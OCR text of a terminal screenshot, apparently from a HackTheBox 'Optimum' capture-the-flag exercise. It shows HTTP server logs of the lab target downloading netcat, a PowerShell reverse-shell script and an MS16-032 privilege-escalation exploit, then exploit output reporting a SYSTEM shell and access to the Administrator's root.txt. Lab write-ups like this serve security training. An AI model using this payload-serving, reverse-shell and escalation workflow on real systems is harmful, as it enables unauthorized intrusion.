 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.7/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo python3 -m h
ttp.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [16/Apr/2020 21:27:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [16/Apr/2020 21:32:36] "GET /Invoke-MS16-032.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:08] "GET /Invoke-MS16-032.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:40] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:40] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:40] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:40] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:35:18] "GET /Invoke-MS16-032.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:44:04] "GET /Invoke-MS16-032.ps1 HTTP/1.1" 200 -
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1564
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1736
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\public>
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>diur
diur
'diur' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\Administrator\Desktop
18/03/2017  03:14 ��    <DIR>          .
18/03/2017  03:14 ��    <DIR>          ..
18/03/2017  03:14 ��                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  31.879.630.848 bytes free
C:\Users\Administrator\Desktop>
Burp Suit... cherry.ctd... AutoDraw... /home/kal... /home/kal... /home/kal... /home/kal... /home/kal... /home/kal... kali@kali: ... kali@kali: ... kali@kali: ... exploit - F... 07:14 AM